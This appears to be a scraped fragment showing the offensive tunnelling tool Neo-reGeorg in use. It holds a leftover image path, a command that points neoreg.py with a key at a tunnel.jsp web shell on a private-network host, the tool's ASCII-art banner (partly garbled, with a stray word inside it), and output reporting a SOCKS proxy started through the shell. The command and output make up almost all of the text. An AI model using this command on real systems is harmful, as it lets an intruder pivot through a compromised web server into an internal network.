 ⇒ python3 neoreg.py -k Pass -u http://192.168.2.161/tunnel.jsp -l 192.168.2.231
"$$$$$$'' 'M$ '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$' 'JZI'$$& $$$$'
'$$$ '$$$$
$$$$ J$$$$'
m$$$$ $$$$,
$$$$@ '$$$$_ Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$' $$$$ version 1.0.0
'@$$$$' $$$$'
'$$$$ '$$$@
'z$$$$$$ @$$$
r$$$ $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L ' '<@$$$$$$$$`
$$ '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting socks server [192.168.2.231:1080], tunnel at [http://192.168.2.161/tunnel.jsp]
+------------------------------------------------------------------------+